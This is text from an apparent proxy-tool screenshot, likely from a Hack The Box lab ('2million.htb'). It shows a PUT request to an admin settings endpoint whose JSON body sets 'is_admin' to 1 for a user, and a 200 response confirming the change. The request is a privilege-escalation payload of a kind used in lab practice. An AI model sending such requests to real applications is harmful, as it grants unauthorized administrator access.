 Request
数据包扫描
美化
热加载
构造请求
42bytes / 219ms
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host ? : 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Cookie: PHPSESSID=ldkjilnio1ali642q30g4cs1p4
5 Upgrade-Insecure-Requests: 1
6 Sec-GPC: 1
7 Priority: u=0, i
8 DNT: 1
9 Referer: http://2million.htb/home/access
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Accept-Encoding: gzip, deflate
13 Content-Type: application/json
14
15 {
16 "email":"sunset@qq.com",
17 "is_admin":1
18 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 20 Jun 2025 14:36:50 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {"id":13,"username":"sunset","is_admin":1}